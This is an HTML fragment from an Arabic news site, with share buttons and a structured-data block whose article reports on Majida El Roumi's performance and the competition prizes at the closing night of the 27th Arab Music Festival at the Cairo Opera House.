				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;name=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-11-13T22:25:45+03:00","datePublished":"2018-11-13T22:25:45+03:00","dateModified":"2018-11-17T03:13:54+03:00","headline":"\u0645\u0627\u062c\u062f\u0629 \u0627\u0644\u0631\u0648\u0645\u064a \u062a\u0634\u0639 \u0628\u0647\u062c\u0629 \u0648\u062a\u062a\u063a\u0632\u0644 \u0641\u064a \u062d\u0628 \u0645\u0635\u0631 \u0641\u064a \u062e\u062a\u0627\u0645 \u0645\u0647\u0631\u062c\u0627\u0646 \u0627\u0644\u0627\u0648\u0628\u0631\u0627","name":"\u0645\u0627\u062c\u062f\u0629 \u0627\u0644\u0631\u0648\u0645\u064a \u062a\u0634\u0639 \u0628\u0647\u062c\u0629 \u0648\u062a\u062a\u063a\u0632\u0644 \u0641\u064a \u062d\u0628 \u0645\u0635\u0631 \u0641\u064a \u062e\u062a\u0627\u0645 \u0645\u0647\u0631\u062c\u0627\u0646 \u0627\u0644\u0627\u0648\u0628\u0631\u0627","keywords":[],"url":"https:\/\/algornal.org\/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81\/","description":"\u0645\u0647\u0631\u062c\u0627\u0646 \u0648\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u064a\u0637\u0648\u0649 \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0627\u062e\u064a\u0631\u0629 \u0645\u0646 \u0627\u0635\u062f\u0627\u0631\u0647 \u0627\u0644\u0640 27 \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u064a\u0633\u0644\u0645\u0627\u0646 \u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0645\u0635\u0627\u062d\u0628\u0629 \u0648\u0645\u0627\u062c\u062f\u0629 \u0627\u0644\u0631\u0648\u0645\u0649 \u062a\u062a\u063a\u0632\u0644 \u0641\u0649 \u062d\u0628 \u0645\u0635\u0631 \u0648\u0633\u0637 \u062d\u0634\u062f \u062c\u0645\u0627\u0647\u064a\u0631\u0649 \u0636\u062e\u0645 \u0648\u0641\u0649 \u0627\u062c\u0648\u0627\u0621 \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0644 \u0637\u0648\u0649","copyrightYear":"2018","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u0645\u0647\u0631\u062c\u0627\u0646 \u0648\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u064a\u0637\u0648\u0649 \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0627\u062e\u064a\u0631\u0629 \u0645\u0646 \u0627\u0635\u062f\u0627\u0631\u0647 \u0627\u0644\u0640 27 \r\n\u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u064a\u0633\u0644\u0645\u0627\u0646 \u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0645\u0635\u0627\u062d\u0628\u0629 \r\n\u0648\u0645\u0627\u062c\u062f\u0629 \u0627\u0644\u0631\u0648\u0645\u0649 \u062a\u062a\u063a\u0632\u0644 \u0641\u0649 \u062d\u0628 \u0645\u0635\u0631 \r\n\r\n\u0648\u0633\u0637 \u062d\u0634\u062f \u062c\u0645\u0627\u0647\u064a\u0631\u0649 \u0636\u062e\u0645 \u0648\u0641\u0649 \u0627\u062c\u0648\u0627\u0621 \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0644 \u0637\u0648\u0649 \u0645\u0647\u0631\u062c\u0627\u0646 \u0648\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u062e\u0631 \u0635\u0641\u062d\u0627\u062a \u0627\u0635\u062f\u0627\u0631\u0647 \u0627\u0644\u0640 27 \u0645\u0633\u0627\u0621 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 12 \u0646\u0648\u0641\u0645\u0628\u0631 \u0639\u0644\u0649 \u0645\u0633\u0631\u062d \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u0627\u0644\u0643\u0628\u064a\u0631 \u0628\u062d\u0636\u0648\u0631 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0629 \u0627\u064a\u0646\u0627\u0633 \u0639\u0628\u062f \u0627\u0644\u062f\u0627\u064a\u0645 \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u062c\u062f\u0649 \u0635\u0627\u0628\u0631 \u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u0648\u0627\u0644\u0645\u0647\u0631\u062c\u0627\u0646 \u0648\u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062c\u064a\u0647\u0627\u0646 \u0645\u0631\u0633\u0649 \u0645\u062f\u064a\u0631 \u0627\u0644\u0645\u0647\u0631\u062c\u0627\u0646 \u0648\u0627\u0644\u0645\u0624\u062a\u0645\u0631 . \r\n\u0641\u0649 \u0627\u0644\u0628\u062f\u0627\u064a\u0629 \u062a\u0648\u0627\u0635\u0644\u062a \u0627\u0644\u0646\u062c\u0645\u0629 \u0645\u0627\u062c\u062f\u0629 \u0627\u0644\u0631\u0648\u0645\u0649 \u0645\u0639 \u062c\u0645\u0647\u0648\u0631\u0647\u0627 \u0645\u0631\u062d\u0628\u0629 \u0628\u0627\u0644\u062c\u0645\u064a\u0639 \u0648\u0627\u0639\u0644\u0646\u062a \u0633\u0639\u0627\u062f\u062a\u0647\u0627 \u0628\u0627\u062d\u064a\u0627\u0621 \u062d\u0641\u0644 \u062e\u062a\u0627\u0645 \u0645\u0647\u0631\u062c\u0627\u0646 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u062a\u0648\u0627\u062c\u062f\u0647\u0627 \u0639\u0644\u0649 \u0627\u0631\u0636 \u0645\u0635\u0631 \u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0645\u0633\u062a\u0639\u0631\u0636\u0629 \u0628\u0639\u0636 \u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u0641\u0646\u064a\u0629 \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0645 \u0645\u062b\u0644\u0647\u0627 \u0627\u0644\u0639\u0644\u064a\u0627 \u0643\u0645\u0627 \u0631\u0648\u062a \u062c\u0632\u0621 \u0645\u0646 \u0630\u0643\u0631\u064a\u0627\u062a \u0637\u0641\u0648\u0644\u062a\u0647\u0627 \u0648\u0627\u062d\u0644\u0627\u0645\u0647\u0627 \u0628\u0627\u0644\u0633\u0637\u0648\u0639 \u0641\u0649 \u0633\u0645\u0627\u0621 \u0627\u0644\u0627\u0628\u062f\u0627\u0639 \u062b\u0645 \u062a\u0642\u062f\u0645\u062a \u0628\u0627\u0644\u062a\u062d\u064a\u0629 \u0644\u062c\u064a\u0634 \u0645\u0635\u0631 \u0648\u0648\u0635\u0641\u062a\u0647 \u0628 \u062e\u0637 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0627\u0648\u0644 \u0639\u0646 \u0627\u0644\u0643\u0631\u0627\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0645\u0624\u0643\u062f\u0629 \u0627\u0644\u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u0645\u062a\u0645\u064a\u0632\u0629 \u0644\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u0635\u0631\u0649 \u0641\u0649 \u0648\u062c\u062f\u0627\u0646\u0647\u0627 \u0645\u0631\u062f\u062f\u0629 \u0628\u062d\u0628\u0643 \u064a\u0627 \u0645\u0635\u0631 \r\n\u062b\u0645 \u0633\u0644\u0645\u0647\u0627 \u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u0627\u0644\u062f\u0631\u0639 \u0627\u0644\u062a\u0630\u0643\u0627\u0631\u0649 \u0644\u062a\u0643\u0631\u064a\u0645 \u0627\u0633\u0645 \u0648\u0627\u0644\u062f\u0647\u0627 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0631\u0627\u062d\u0644 \u062d\u0644\u064a\u0645 \u0627\u0644\u0631\u0648\u0645\u0649 \r\n\u0648\u0639\u0644\u0649 \u0645\u062f\u0627\u0631 \u0645\u0627 \u064a\u0632\u064a\u062f \u0639\u0646 \u0627\u0644\u0633\u0627\u0639\u0629 \u0648\u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u062a\u0645\u0639 \u0635\u0648\u062a\u0647\u0627 \u0627\u0644\u062d\u0627\u0644\u0645 \u062d\u064a\u062b \u0635\u062d\u0628\u062a \u0627\u0644\u062c\u0645\u064a\u0639 \u0641\u0649 \u0631\u062d\u0644\u0629 \u0627\u0644\u0649 \u0639\u0627\u0644\u0645 \u0627\u0644\u0637\u0631\u0628 \u0627\u0644\u0633\u0627\u062d\u0631 \u0648\u062a\u063a\u0646\u062a \u0628\u0645\u0635\u0627\u062d\u0628\u0629 \u0627\u0648\u0631\u0643\u0633\u062a\u0631\u0627 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0641\u0644\u0647\u0627\u0631\u0645\u0648\u0646\u0649 \u0628\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0645\u0627\u064a\u0633\u062a\u0631\u0648 \u0646\u0627\u062f\u0631 \u0639\u0628\u0627\u0633\u0649 \u0628\u0639\u062f\u062f \u0645\u0646 \u0631\u0648\u0627\u0626\u0639\u0647\u0627 \u0627\u0644\u062e\u0627\u0635\u0629 \u0643\u0627\u0646 \u0645\u0646\u0647\u0627 \u0639\u0645 \u064a\u0633\u0623\u0644\u0648\u0646\u0649 \u060c \u0639\u064a\u0646\u0627\u0643 \u060c \u0627\u0644\u0639\u0627\u0644\u0645 \u0644\u0646\u0627 \u060c \u0644\u0648\u0646 \u0627\u0644\u062d\u0628 \u060c \u0627\u0633\u0645\u0639 \u0642\u0644\u0628\u0649 \u060c \u063a\u0646\u0649 \u0644\u0644\u062d\u0628 \u060c \u0645\u062a\u0649 \u064a\u0623\u062a\u0649 \u0627\u0644\u0633\u0645\u0627\u0621 \u060c \u0645\u0637\u0631\u062d\u0643 \u0642\u0644\u0628\u0649 \u060c \u0644\u0627 \u062a\u0633\u0623\u0644\u0649 \u060c \u0627\u0639\u062a\u0632\u0644\u062a \u0627\u0644\u063a\u0631\u0627\u0645 \u060c \u0643\u0644\u0645\u0627\u062a \u060c \u0645\u0641\u062a\u0631\u0642 \u0627\u0644\u0637\u0631\u0642 \u0627\u0644\u0649 \u062c\u0627\u0646\u0628 \u062d\u0649 \u0639\u0644\u0649 \u0627\u0644\u0641\u0644\u0627\u062d \u0648\u0627\u062d\u0644\u0641 \u0628\u0633\u0645\u0627\u0647\u0627 \u0627\u0644\u062a\u0649 \u0627\u0646\u0647\u062a \u0628\u0647\u0627 \u062a\u062c\u0644\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0641\u0646\u064a\u0629 . \r\n\u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0627\u0645\u0633\u064a\u0629 \u0627\u0644\u0627\u062e\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0644\u064a\u0627\u0644\u0649 \u0627\u0644\u062c\u0645\u064a\u0644\u0629 \u0642\u062f \u0628\u062f\u0623\u062a \u0641\u0649 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0645\u0633\u0627\u0621 \u0628\u0627\u0644\u0645\u0633\u0631\u062d \u0627\u0644\u0635\u063a\u064a\u0631 \u062d\u064a\u062b \u0633\u0644\u0645\u062a \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0645\u0635\u0627\u062d\u0628\u0629 \u0627\u0644\u062a\u0649 \u062a\u062d\u0645\u0644 \u0627\u0633\u0645 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0629 \u0631\u062a\u064a\u0628\u0629 \u0627\u0644\u062d\u0641\u0646\u0649 \u0641\u0649 \u0627\u0644\u063a\u0646\u0627\u0621 \u0644\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0627\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u062e\u0631\u0649 \u0644\u0644\u0639\u0632\u0641 \u0639\u0644\u064a \u0627\u0644\u0629 \u0627\u0644\u0643\u0645\u0627\u0646 \u0628\u0627\u0633\u0645 \u0627\u0644\u0639\u0627\u0632\u0641 \u0627\u0644\u0631\u0627\u062d\u0644 \u0633\u0639\u062f \u0645\u062d\u0645\u062f \u062d\u0633\u0646 \u0641\u0641\u0649 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u063a\u0646\u0627\u0621 \u0644\u0644\u0634\u0628\u0627\u0628 \u062a\u0642\u0627\u0633\u0645 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0627\u0648\u0644 \u0643\u0644 \u0645\u0646 \u0627\u062d\u0645\u062f \u0645\u062c\u062f\u064a \u0639\u0628\u062f \u0627\u0644\u062d\u0643\u064a\u0645 \u0648\u0627\u062d\u0645\u062f \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f \u0646\u0627\u0641\u0639 \u0648\u0642\u064a\u0645\u062a\u0647\u0627 \u062e\u0645\u0633\u0629 \u0639\u0634\u0631 \u0627\u0644\u0641 \u062c\u0646\u064a\u0629 \u0648\u0646\u0627\u0644 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a \u0645\u0646\u0627\u0635\u0641\u0629 \u0627\u062d\u0645\u062f \u0631\u062c\u0628 \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0648\u0645\u062d\u0645\u062f \u0637\u0627\u0631\u0642 \u0645\u0635\u0637\u0641\u0649 \u0648\u0628\u0644\u063a\u062a \u0642\u064a\u0645\u0629 \u062c\u0627\u0626\u0632\u062a\u0647 \u0627\u062b\u0646\u064a \u0639\u0634\u0631 \u0627\u0644\u0641 \u062c\u0646\u064a\u0629 \u0648\u062d\u0627\u0632 \u0639\u0644\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u0645\u062a\u0633\u0627\u0628\u0642 \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0645\u0647\u0646\u062f \u0637\u0644\u0627\u0644 \u0648\u0628\u0644\u063a\u062a \u0642\u064a\u0645\u0629 \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u0639\u0634\u0631\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629 \u060c \u0648\u0641\u064a \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u062a\u0642\u0627\u0633\u0645 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0627\u0648\u0644 \u0643\u0644 \u0645\u0646 \u0648\u0641\u0627\u0621 \u0639\u0645\u0627\u062f \u0645\u062d\u0645\u0648\u062f \u0648\u0627\u0634\u0631\u0642\u062a \u0627\u062d\u0645\u062f \u0633\u0639\u064a\u062f  \u0648\u0628\u0644\u063a\u062a \u0642\u064a\u0645\u062a\u0647 \u0633\u0628\u0639\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629 \u0648\u0627\u0642\u062a\u0633\u0645 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a \u0643\u0644 \u0645\u0646 \u062e\u0627\u0644\u062f \u0627\u062d\u0645\u062f \u0635\u0627\u062f\u0642 \u0648\u0627\u0632\u0647\u0627\u0631 \u0631\u062c\u0628 \u0645\u0635\u0637\u0641\u064a \u0648\u0628\u0644\u063a\u062a \u0642\u064a\u0645\u062a\u0647 \u062e\u0645\u0633\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b \u062d\u0635\u0644 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u062a\u0647 \u0645\u0646\u0627\u0635\u0641\u0629 \u0643\u0644 \u0645\u0646 \u064a\u0627\u0633\u0645\u064a\u0646 \u0627\u0633\u0627\u0645\u0629 \u062d\u0633\u0646 \u0648\u0645\u0631\u064a\u0645 \u0633\u064a\u062f \u0627\u0644\u0646\u062c\u0627\u0631 \u0648\u0628\u0644\u063a\u062a \u0642\u064a\u0645\u062a\u0647\u0627 \u062b\u0644\u0627\u062b\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629 .\r\n\u0627\u0645\u0627 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0639\u0632\u0641 \u0639\u0644\u064a \u0627\u0644\u0629 \u0627\u0644\u0643\u0645\u0627\u0646 \u062d\u0635\u0644 \u0639\u0644\u064a \u0645\u0631\u0643\u0632\u0647\u0627 \u0627\u0644\u0627\u0648\u0644 \u0641\u0627\u0631\u0633 \u062a\u0627\u0645\u0631 \u0645\u062d\u0645\u062f \u0639\u0644\u064a \u0648\u0642\u064a\u0645\u062a\u0647 \u062e\u0645\u0633\u0629 \u0639\u0634\u0631 \u0627\u0644\u0641 \u062c\u0646\u064a\u0629 \u0648\u062c\u0627\u0621 \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u062d\u0645\u062f \u062d\u0633\u0646 \u0639\u0637\u064a\u0629 \u0634\u0631\u0627\u0631\u0629 \u0648\u0642\u064a\u0645\u062a\u0647 \u0627\u062b\u0646\u064a \u0639\u0634\u0631 \u0627\u0644\u0641 \u062c\u0646\u064a\u0629 \u0648\u0627\u0642\u062a\u0633\u0645 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b \u0643\u0644 \u0645\u0646 \u0627\u0633\u0644\u0627\u0645 \u062e\u0644\u064a\u0641\u0629 \u0627\u0633\u0645\u0627\u0639\u064a\u0644 \u0648\u0643\u0627\u0631\u0645\u064a\u0646\u0627 \u064a\u0648\u0633\u0641 \u0639\u0632\u064a\u0632 \u0648\u0642\u064a\u0645\u062a\u0647 \u0639\u0634\u0631\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629 \u060c \u0648\u0630\u0647\u0628\u062a \u062c\u0627\u0626\u0632\u0629 \u0644\u062c\u0646\u0629 \u0627\u0644\u062a\u062d\u0643\u064a\u0645 \u0644\u0630\u0648\u064a \u0627\u0644\u0642\u062f\u0631\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0627\u0644\u0649 \u0645\u0635\u0637\u0641\u0649 \u0627\u062d\u0645\u062f \u0633\u064a\u062f \u0639\u0644\u0649 \u0648\u0642\u064a\u0645\u062a\u0647\u0627 \u062e\u0645\u0633\u0629 \u0627\u0644\u0627\u0641 \u062c\u0646\u064a\u0629  \u060c \u0648\u0646\u0627\u0644 \u0627\u062d\u0645\u062f \u0648\u0644\u064a\u062f \u0645\u062d\u0645\u062f \u062c\u0627\u0626\u0632\u0629 \u0644\u062c\u0646\u0629 \u0627\u0644\u062a\u062d\u0643\u064a\u0645 \u0644\u0644\u0627\u062f\u0627\u0621 \u0627\u0644\u0645\u062a\u0645\u064a\u0632 \u060c \u0643\u0645\u0627 \u0627\u0648\u0635\u062a \u0644\u062c\u0646\u0629 \u0627\u0644\u062a\u062d\u0643\u064a\u0645 \u0628\u0645\u0646\u062d \u0634\u0647\u0627\u062f\u0627\u062a \u062a\u0642\u062f\u064a\u0631 \u0644\u0643\u0644 \u0645\u0646 \u0647\u0646\u0627 \u0645\u062d\u0645\u062f \u0627\u062d\u0645\u062f \u060c \u062a\u0642\u0649 \u062d\u0633\u0646 \u0631\u0636\u0648\u0627\u0646\u060c \u0645\u0644\u0643 \u0645\u062d\u0645\u062f \u0641\u062a\u062d\u064a \u060c \u0645\u062d\u0645\u0648\u062f \u0623\u062d\u0645\u062f \u0639\u0648\u0636 \u060c \u0644\u0624\u064a \u0639\u0628\u062f\u0648\u0646.\r\n\u0643\u0645\u0627 \u0648\u062f\u0639\u062a \u0627\u0644\u0645\u0633\u0627\u0631\u062d \u0627\u0644\u0627\u062e\u0631\u0649 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u0649 \u0627\u062d\u062a\u0636\u0646\u062a\u0647\u0627 \u062d\u064a\u062b \u0627\u0642\u064a\u0645 \u0639\u0644\u0649 \u0645\u0633\u0631\u062d \u0645\u0639\u0647\u062f \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 